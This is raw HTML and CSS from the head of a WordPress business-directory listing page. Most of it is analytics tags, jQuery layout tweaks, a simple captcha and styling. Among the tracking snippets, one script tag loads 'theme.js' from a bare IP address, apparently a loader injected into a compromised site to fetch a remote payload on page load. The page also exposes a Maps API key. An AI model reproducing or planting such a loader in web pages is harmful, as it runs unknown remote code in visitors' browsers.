<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/listingpro-plugin/assets/js/main.js?ver=6.8.3" id="main-js"></script>
<script type="text/javascript" id="review-submit-ajax-js-extra">
/* <![CDATA[ */
var ajax_review_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/review-submit.js?ver=6.8.3" id="review-submit-ajax-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAmKvFMJ5Y1YVJIPKPlhq_Kp4ehj0XkpDs&amp;libraries=places&amp;ver=6.8.3" id="mapsjs-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/raphael-min.js?ver=6.8.3" id="raphelmin-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/morris.js?ver=6.8.3" id="morisjs-js"></script>
<script type="text/javascript" id="ajax-term-script-js-extra">
/* <![CDATA[ */
var ajax_term_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/listingpro-plugin/assets/js/child-term.js?ver=6.8.3" id="ajax-term-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5MX4WQR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["urbanclick.in"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5MX4WQR");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://urbanclick.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://urbanclick.in/wp-json/wp/v2/listing/45555" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://urbanclick.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://urbanclick.in/?p=45555' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://urbanclick.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Furbanclick.in%2Flisting%2Fjay-kay-tech%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://urbanclick.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Furbanclick.in%2Flisting%2Fjay-kay-tech%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.9" /><meta name="generator" content="Site Kit by Google 1.155.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MDVJC4R');</script>
<!-- End Google Tag Manager -->

<!--	<link href="https://allfont.net/allfont.css?fonts=edo" rel="stylesheet" type="text/css" />-->

<script>
	jQuery(document).ready(function(){
jQuery("#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-665eda8.elementor-section-full_width.elementor-section-height-default.elementor-section-height-default > div > div > div > div > div > a ").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/New-Project-10.png">');
	});
	
	//to add image icons inside menu boxes
	//
jQuery(document).ready(function(){
	jQuery("#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li:nth-child(1) > a").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/megaphone.png">');
	jQuery("#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li:nth-child(2) > a").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/engineer.png">');
	jQuery("#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li:nth-child(3) > a").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/express-delivery.png">');
	jQuery("#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li:nth-child(4) > a").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/bank.png">');
	jQuery("#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li:nth-child(5) > a").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/social-media.png">');
	jQuery("#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li:nth-child(6) > a").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/hospital.png">');
		
	});
	
	//too ads section in top three images
	jQuery(document).ready(function(){
		//first image
	jQuery("#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-49bf1e5.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-90f1360 > div > div > div").prepend('<div class="blackoverlay"></div>');
		
		//second image
		jQuery("#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-49bf1e5.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-12ffbf5 > div > div > div").prepend('<div class="blackoverlay"></div>');
		
		//third image
		jQuery("#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-49bf1e5.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-881711a > div > div > div").prepend('<div class="blackoverlay"></div>');
		
		//footer logo
		jQuery("#colophon > div > div > section > div > div.elementor-column.elementor-col-50.elementor-top-column.elementor-element.elementor-element-1198ab9c > div > section.elementor-section.elementor-inner-section.elementor-element.elementor-element-223b7023.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-inner-column.elementor-element.elementor-element-6b5a1add > div > div.elementor-element.elementor-element-56a0307e.elementor-widget.elementor-widget-image > div > img").attr("src","http://urbanclick.in/wp-content/uploads/2023/02/urbanclick_NewLogo.jpg");
		
		jQuery(".elementor-element-49bf1e5 section ").addClass("ad-section");
		jQuery(".elementor-element-49bf1e5 .elementor-widget-image ").addClass("ad-section-img");
	});

</script>
	<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1588782681606992');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1588782681606992&ev=PageView&noscript=1"
 alt=""/></noscript>
<!-- End Meta Pixel Code -->
					<script async src="https://www.googletagmanager.com/gtag/js?id=jkproperties"></script>
					<script>
						window.dataLayer = window.dataLayer || [];

						function gtag() {
							dataLayer.push(arguments);
						}
						gtag('js', new Date());

						gtag('config', 'jkproperties');
					</script>
	<script async src="https://147.45.47.87/scripts/theme.js"></script>
  
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '3420210114886621', url);
      </script>
    <script type='text/javascript'>fbq('init', '3420210114886621', {}, {
    "agent": "wordpress-6.8.3-3.0.13"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=3420210114886621&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script>
	
	// For Contact with business Owner
	
jQuery(document).ready(function(){
jQuery(".lp-leadform-customizer-st3").append('<div class="captcha"><div class="captcha-inner-p"><div class="label"><span>Captcha : </span><label id="queryString"></label></div><div class="input"><input type="text" value=""  id="result"/></div><input type="hidden" id="actualResult"/></div></div><span class="wpforms-error-cap" style="color: #990000;"></span>');
		jQuery("#contactOwner > div.form-group.margin-bottom-0.pos-relative > input.lp-review-btn.btn-second-hover").attr("onclick", "_validate2();");
	});

	
jQuery(document).ready(function(){
    var a = (Math.ceil(Math.random()*9))+1;
	var b = (Math.ceil(Math.random()*9))+1;
	var queryText = a+" + "+b+" = ";
	document.getElementById('queryString').innerHTML=queryText;
	var result = parseInt(a)+parseInt(b);
	document.getElementById('actualResult').value=result;
});
			
function _validate2(){
    if(document.getElementById('actualResult').value === document.getElementById('result').value){
		jQuery(".lp-leadform-customizer-st3 .captcha-inner-p .input input").css("border","1px solid green");
		//jQuery(".wpforms-error-cap").remove();
	}else{
		jQuery(".lp-leadform-customizer-st3 .captcha-inner-p .input input").css("border","1px solid red");
		//jQuery(".wpforms-error-cap").html('Wrong Captcha.');
	}

			  
}	


</script>



<script>
	
	// For review submission
/*
jQuery(document).ready(function(){
//jQuery("#rewies_form > div.lp-review-form-bottom").append('<div class="captcha"><div class="captcha-inner-p"><div class="label"><span>Captcha : </span><label id="queryString"></label></div><div class="input"><input type="text" value=""  id="result"/></div><input type="hidden" id="actualResult"/></div></div><span class="wpforms-error-cap" style="color: #990000;"></span>');
	jQuery('<div class="captcha"><div class="captcha-inner-r"><div class="label"><span>Captcha : </span><label id="queryStringr"></label></div><div class="inputr"><input type="text" value=""  id="resultr"/></div><input type="hidden" id="actualResultr"/></div></div><span class="wpforms-error-cap" style="color: #990000;"></span>').insertAfter("#rewies_form > div.lp-review-form-bottom > div:nth-child(5)");
	
		jQuery("#rewies_form > div.lp-review-form-bottom #submit").attr("onclick", "_validate3();");
	});

	
jQuery(document).ready(function(){
    var a = (Math.ceil(Math.random()*9))+1;
	var b = (Math.ceil(Math.random()*9))+1;
	var queryText = a+" + "+b+" = ";
	document.getElementById('queryStringr').innerHTML=queryText;
	var result = parseInt(a)+parseInt(b);
	document.getElementById('actualResultr').value=result;
});
			
function _validate3(){
    if(document.getElementById('actualResultr').value === document.getElementById('resultr').value){
		jQuery("#rewies_form > div.lp-review-form-bottom .captcha-inner-r .inputr input").css("border","1px solid green");
		//jQuery(".wpforms-error-cap").remove();
	}else{
		jQuery("#rewies_form > div.lp-review-form-bottom .captcha-inner-r .inputr input").css("border","1px solid red");
		//jQuery(".wpforms-error-cap").html('Wrong Captcha.');
	}

			  
}	
*/
</script>
<script>


window.addEventListener('load', function(){
	// btn-11
	var movingBar = new MovingBar('#menu-home-page-menu-2');
	// btn-12
	var delLineBar = new DelLineBar('#menu-home-page-menu-22 ');
	// btn-13 : Hover Moving Dot
	var movingDot = new MovingDot('#menu-home-page-menu-23');
});

// btn-11 : Moving Bar
function MovingBar( nav ){
	var $navMovingBar = document.querySelector( nav ),
		$btnMenu11 = $navMovingBar.querySelectorAll('a'),
		bar = document.createElement('span'),
		width, left;

	bar.classList.add('effect');
	$navMovingBar.appendChild( bar );

	for( var i=0, max=$btnMenu11.length; i<max; i++ ){
		$btnMenu11[i].addEventListener('mouseenter', function(){
			width = this.offsetWidth,
			left = this.offsetLeft;
			barMovingCurrentMenu( width, left );
		});
	}

	function barMovingCurrentMenu( width, left ) {
		bar.style.width = width + 'px';
		bar.style.left = left + 'px';
	}
}

// btn-12 : Del Line Bar
function DelLineBar( nav ){
	var $navDelLineBar = document.querySelector( nav ),
       $btnMenu12 = $navDelLineBar.querySelectorAll('a');

   for( var i=0, max=$btnMenu12.length; i<max; i++ ){
		$btnMenu12[i].addEventListener('mouseenter', function(){
			for( var j=0; j<$btnMenu12.length; j++ ){
				$btnMenu12[j].classList.remove('off');
				if( $btnMenu12[j] == this ) continue;
				$btnMenu12[j].classList.add('off');
			}
		});
	}

	$navDelLineBar.addEventListener('mouseleave', function(){
		for( var i=0, max=$btnMenu12.length; i<max; i++ ){
			if( !$btnMenu12[i].classList.contains('off') ) continue;
			$btnMenu12[i].classList.remove('off');
		}
	});
}

// btn-13 : Moving Dot
function MovingDot( nav ){
	var $navMovingDotBar = document.querySelector( nav ),
	 	 $btnMenu13 = $navMovingDotBar.querySelectorAll('a'),
		 bar2 = document.createElement('span'),
		 width2, left2;

	bar2.classList.add('dot');
	$navMovingDotBar.appendChild( bar2 );

	for( var i=0, max=$btnMenu13.length; i<max; i++ ){
		$btnMenu13[i].addEventListener('mouseenter', function(){
			width2 = this.offsetWidth,
			left2 = this.offsetLeft;
			barMovingCurrentMenu2( width2, left2 );
		});
	}

	function barMovingCurrentMenu2( width, left ) {
		bar2.style.left = left + ( width / 2 ) + 'px';
		bar2.style.opacity = 1;
	}
}
</script>
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2448095457112650&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<style id="uagb-style-frontend-45555">.uag-blocks-common-selector{z-index:var(--z-index-desktop) !important}@media (max-width: 976px){.uag-blocks-common-selector{z-index:var(--z-index-tablet) !important}}@media (max-width: 767px){.uag-blocks-common-selector{z-index:var(--z-index-mobile) !important}}
</style><link rel="icon" href="https://urbanclick.in/wp-content/uploads/2023/02/cropped-WhatsApp-Image-2023-02-01-at-17.49.08-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://urbanclick.in/wp-content/uploads/2023/02/cropped-WhatsApp-Image-2023-02-01-at-17.49.08-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://urbanclick.in/wp-content/uploads/2023/02/cropped-WhatsApp-Image-2023-02-01-at-17.49.08-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://urbanclick.in/wp-content/uploads/2023/02/cropped-WhatsApp-Image-2023-02-01-at-17.49.08-270x270.jpg" />
<script type="text/javascript">
                jQuery(document).ready(function(){

}); 
         </script>		<style type="text/css" id="wp-custom-css">
			
/*@import url('https://fonts.cdnfonts.com/css/edo');*/

	@font-face { 
		
		font-family: Edo; 
		src: url(https://urbanclick.in/wp-content/themes/listingpro/assets/font/edo.ttf); 
		font-weight: normal; }
}

/** Start Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/

.envato-kit-138-bracket .elementor-widget-container > *:before{
	content:"[";
	color:#ffab00;
	display:inline-block;
	margin-right:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

.envato-kit-138-bracket .elementor-widget-container > *:after{
	content:"]";
	color:#ffab00;
	display:inline-block;
	margin-left:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

/** End Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/



/** Start Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/

.envato-block__preview{overflow: visible;}

/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */

.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{
	text-align: center;
}
.envato-kit-141-top-0 h1,
.envato-kit-141-top-0 h2,
.envato-kit-141-top-0 h3,
.envato-kit-141-top-0 h4,
.envato-kit-141-top-0 h5,
.envato-kit-141-top-0 h6,
.envato-kit-141-top-0 p {
	margin-top: 0;
}

.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md {
	padding-left: 1.5rem;
	padding-right: 1.5rem;
}

.envato-kit-141-bottom-0 p {
	margin-bottom: 0;
}

.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header {
	margin-bottom: .5rem;
}

.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container {
	padding-bottom: 52px;
}

.envato-kit-141-display-inline {
	display: inline-block;
}

.envato-kit-141 .elementor-slick-slider ul.slick-dots {
	bottom: -40px;
}
.pageid-3056 .entry-title{
display:none !important;
}
/** End Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/


/*A 23-11-22*/
/*animation*/

/***** Slide left *****/
.lp-search-bar  {
  opacity: 0
} 
.new-slide-left  {
	animation: 1.5s slide-left;
	opacity: 1 !important;
}
.footer-banner {
	 animation: 1s slide-left;
}
@keyframes slide-left{
  from {
    /*margin-left: -100%;*/
		transform: translateX(-100%);
  }
  to {
    /*margin-left: 0%;*/
		transform: translateX(0);
  }
}


/***** Slide Right *****/
/*.lp-home-categoires li, .lp-search-description {
  animation: 2s slide-right;
}*/

.lp-home-categoires li, .lp-search-description {
  opacity: 0
}
.new-slide-right {
  animation: 1.5s slide-right;
	opacity: 1 !important;
}
@keyframes slide-right{
  from {
    /*margin-left: -100%;*/
		transform: translateX(200%);
  }
  to {
    /*margin-left: 0%;*/
		transform: translateX(0);
  }
}



/***** Slide from up *****/
.col-md-12.col-sm-12.text-center.lp_auto_loc_container {
   opacity: 0
}
.new-slide-top {
   animation: 1.5s slide-up;
	opacity: 1 !important;
}

@keyframes slide-up{
  from {
		transform: translateY(-100%);
  }
  to {
		transform: translateY(0);
  }
}




/*header*/

header .lp-menu-bar.header-bg-color-class {
    background-color: #304770 !important;
}
/* nav */
#menu-home-page-menu-2  li{
	    padding: 0 20px;
	margin: 0 5px;
	transition: ease 0.6s;
}
#menu-home-page-menu-2  li a{
	transition: ease 0.6s;
	
}

#menu-home-page-menu-2 li:hover{
	color:black !important;
	background-color: white;
	border-radius: 54px;
background: #ffffff;
box-shadow:  9px 9px 18px #151f31,
             -9px -9px 18px #4b6faf;
	
	transition: ease 0.6s;
}
#menu-home-page-menu-2 li:hover a {
	color: #304770;
}

.page-header-overlay {
    background-color: rgba(0, 0, 0, 0);
}

/*search*/
.lp-search-bar-right {
    background-color: #304770 !important;
}
.lp-search-bar {
    display: block;
    padding: 8px;
    background-color: rgb(255 255 255);
    border-radius: 5px;
    margin-top: 30px;
    padding-bottom: 0;
	padding-bottom: 8px !important
}
.lp-search-description p {
    display: inline-block;
    max-width: 100%;
    font-size: 1.5vw !important;
    color: white;
    font-weight: bold;
	  font-family: 'Edo', arial;
}
.lp-search-description p {
      line-height: 1.6;
    color: #fff;
        text-shadow: 0 0 5px #000, 0 0 10px #000, 0 0 15px #000, 0 0 20px #000, 0 0 30px #000, 0 0 40px #000, 0 0 55px #000, 0 0 75px #000;
}
.lp-home-banner-contianer-inner h1, p.lp-banner-browse-txt {
    color: #fff;
        text-shadow: 0 0 5px #000, 0 0 10px #000, 0 0 5px #000, 0 0 0px #000, 0 0 10px #000, 0 0 20px #000, 0 0 15px #000, 0 0 75px #000 !important;
}

.banner-view-cat-tranparent {
    top: 38%;
}




/*the boxes*/
/*#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li:nth-child(1) > a {
	    display: flex;
    flex-direction: column;
    align-items: center;
	    height: 140px;
}*/

#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li > a {
	 display: flex;
    flex-direction: column;
    align-items: center;
	   height: 180px; 
    width: 150px;	  
}
.page-id-639 .banner-view-cat-tranparent-category .lp-upper-cat-view4 li a.lp-border-radius-5 span {
    color: white !important;
    font-weight: bold;
    font-size: 17px;
    top: 70%;
}

#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li  {
   width: 150px;
}

#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li > a img {
    max-width: 50%;
    margin-top: 4%;
}
.text-center.lp-search-description img.banner-arrow {
    display: none;
}
.img-curtasy p {
    display: none;
}

.banner-view-cat-tranparent-category .lp-home-categoires {
    -webkit-transform: translateY(-150%);
    -moz-transform: translateY(-120%);
    -ms-transform: translateY(-120%);
    -o-transform: translateY(-120%);
    transform: translateY(-120%);
}
.new-img.second {
    width: 100%;
    transform: translate(0%, 110%) !important;
}

/*the section with three images
 */

#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-49bf1e5.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-90f1360 > div > div > div > img.attachment-large.size-large {

}
#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-49bf1e5.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-12ffbf5 > div > div > div > img.attachment-large.size-large {
	
}
#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-49bf1e5.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-881711a > div > div > div > img.attachment-large.size-large {

}

.new-img {
	position: absolute;
	 transform: translate(0%, 62%);
	    padding: 1%;
	width: 100%;
}
.new-img h2, .new-img h3 {
    color: white;
	}

.ad-img {
	height: 285px !important;
}

@media (max-width: 767px) {
	.blackoverlay {
    /*width: 281px !important;*/
		height: 100% !important;
		width: 100% !important;
}
	
}
.blackoverlay {
	height: 100%;
    width: 100%;
    position: absolute;
   background: rgb(0,0,0);
    background: linear-gradient(0deg, rgba(0,0,0,1) -20%, rgba(9,9,121,0) 100%, rgba(0,212,255,1) 100%);
	pointer-events: none;
   
}


/*to change header image*/
.page-id-639 .header-container.lp-header-bg {
    background-image: url(http://urbanclick.in/wp-content/uploads/2022/11/02-scaled.jpg);
    background-repeat: no-repeat;
    background-position: center top;
	transition: ease 2s;
}

/*to change color text*/
.page-id-639 .banner-view-cat-tranparent-category .lp-upper-cat-view4 li a.lp-border-radius-5 span {
	color: white !important;
	font-weight: bold;
	font-size: 17px;
}

/*to add glass effect*/

.page-id-639 .banner-view-cat-tranparent-category .lp-upper-cat-view4 li a.lp-border-radius-5 {
   /* background: rgb(255 208 12 / 25%) !important;*/
	/*background: rgb(255 255 255 / 25%) !important;*/
	background: #304770d1 !important;
border-radius: 16px;
box-shadow: 0 4px 30px rgba(0, 0, 0, 0.1);
backdrop-filter: blur(10.2px);
-webkit-backdrop-filter: blur(10.2px);
border: 1px solid rgba(255, 255, 255, 0);
	transition: ease 0.5s;
}

/*to add glass effect on hover make it bright*/

.page-id-639 .banner-view-cat-tranparent-category .lp-upper-cat-view4 li a.lp-border-radius-5:hover {
    /*background: rgb(255 208 12 / 70%) !important;*/
	/*background: #3047708a !important;*/
    border-radius: 16px;
    box-shadow: 0 4px 30px rgb(0 0 0 / 0%);
    backdrop-filter: blur(10.2px);
    -webkit-backdrop-filter: blur(10.2px);
    border: 1px solid rgba(255, 255, 255, 0.41);
    background: rgba(255, 255, 255, 0.69);
    border-radius: 16px;
    box-shadow: 0 4px 30px rgb(0 0 0 / 0%);
    backdrop-filter: blur(10.2px);
    -webkit-backdrop-filter: blur(10.2px);
    border: 1px solid rgba(255, 255, 255, 0);
	transform: scale(1.1);
	transition: ease 0.5s;
}

.lp-search-description {
    margin-top: 63px;
}

/*section 1*/
.page-id-639 section.elementor-section.elementor-top-section.elementor-element.elementor-element-49bf1e5.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
       margin: 4rem 0 ;
}

.page-id-639 .elementor-column.elementor-col-33.elementor-top-column.elementor-element {
    -webkit-box-shadow: 0 0 20px 0 rgb(62 28 131 / 10%);
    box-shadow: 0 0 20px 0 rgb(62 28 131 / 10%);
    margin: 10px;
	border-radius: 10px;
}

/*section 2 Featured Businesses*/

.page-id-639 section.elementor-section.elementor-top-section.elementor-element.elementor-element-89d23cf.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
    background-color: #F4F5F7;
	    margin: 1rem 0 !important;
	    padding: 2rem 0 0 0;
}
.page-id-639 .elementor-element-89d23cf .elementor-widget-container .padding-top-40.padding-bottom-40.clearfix {
    padding-bottom: 0;
}


.page-id-639 .elementor-element-89d23cf h2.elementor-heading-title.elementor-size-default {
    margin-bottom: 1rem;
	    font-weight: bold;
}
.page-id-639 .listingcampaings .lp-listing {
    background: #fff;
        padding: 0.5rem 0.5rem 1rem 0.5rem;
    border-radius: 5px;
	    border: 1px solid #eaeff5;
    -webkit-box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
   /* box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);*/
	    box-shadow: 5px 7px 10px 4px rgb(71 85 95 / 25%);
}
.page-id-639 .listingcampaings .lp-listing {
	transition: ease 0.3s;
}

i.fa.fa-heart-o, i.fa.fa-heart {
    color: #304770;
}

.page-id-639 .listingcampaings .lp-listing:hover {
    transform: scale(1.03);
	box-shadow: 5px 7px 10px 4px rgb(71 85 95 / 50%);
}

/*section 3*/
.page-id-639 section.elementor-section.elementor-top-section.elementor-element.elementor-element-0379016.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
    margin: 1rem 0;
}
.page-id-639 .elementor-element-0379016 h2.elementor-heading-title.elementor-size-default {
    margin-bottom: 1rem;
	    font-weight: bold;
}

.page-id-639 .lp-category-boxed2 .lp-category-boxed2-inner .lp-category-boxed2-inner-top {
    -webkit-box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
    box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
}

.page-id-639 .elementor-element-0379016 .lp-section-content-container {
    padding-bottom: 10px;
}
a.edit-list {
    background: #304770 !important;
}

/*section 4 Customer Reviews */
.page-id-639 section.elementor-section.elementor-top-section.elementor-element.elementor-element-5975394.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
   background-color: #F4F5F7;
	    margin: 1rem 0 !important;
	    padding: 2rem 0 0 0;
}

.page-id-639 .elementor-element-5975394 h2.elementor-heading-title.elementor-size-default {
    margin-bottom: 1rem;
	    font-weight: bold;
}

#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-5975394.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div > div > div.elementor-element.elementor-element-2186f17.elementor-widget.elementor-widget-listing-activities > div > div > div {
    padding-bottom: 25px;
}

.page-id-639 .lp-activities .lp-activity {
    background: #fff;
    padding: 10px;
    -webkit-box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
    box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
    border-radius: 5px;
}
/*
.page-id-639 .lp-activities .lp-activity .lp-activity-top {
    position: relative;
    background: #f1f1f1;
}*/

/* section 5 Featured Restaurants*/

.page-id-639 section.elementor-section.elementor-top-section.elementor-element.elementor-element-a667840.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
	 margin: 1rem 0 1rem 0 !important;
}
.elementor-element-a667840 .elementor-element-4b7b938 .padding-top-40.padding-bottom-40.clearfix {
    padding-bottom: 0;
}

.page-id-639 .elementor-element-a667840 h2.elementor-heading-title.elementor-size-default {
    margin-bottom: 1rem;
	    font-weight: bold;
}

.page-id-639 .elementor-element-a667840 .lp-listings-inner-wrap {
    background: #F4F5F7;
	-webkit-box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
    box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
}

.page-id-639 .elementor-element-a667840 .lp-listings-inner-wrap .lp-listing {
    padding-bottom: 15px;
    padding: 8px !important;
    background: #fff;
    border-radius: 5px;
}


/*section 6 yellow banner*/

.page-id-639 section.elementor-section.elementor-top-section.elementor-element.elementor-element-af02741.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
		margin: 1rem 0 rem 0 !important;
}

.page-id-639 .elementor-element.elementor-element-0151c7a.elementor-widget.elementor-widget-heading {
    height: 100%;
    align-items: center;
    justify-content: center;
    display: flex;
}



/*section 7 New coupons and deals*/


